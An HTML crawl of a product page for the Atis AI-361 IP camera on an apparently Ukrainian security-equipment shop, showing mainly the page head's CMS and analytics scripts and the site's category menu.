

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/AI-361
body_size: 23703
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Сетевая видеокамера Atis AI-361" />
<meta name="description" content="Сетевая видеокамера Atis AI-361" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176930282352510" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176930281794653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769348271','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b9061ad5ac72b2f430ff097bf0b0dc01'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>
<link href="/AI-361" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1769302817260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176930282320274"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 13499;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>IP-видеокамера Atis AI-361</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/AI-361">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/AI-361">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/AI-361">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
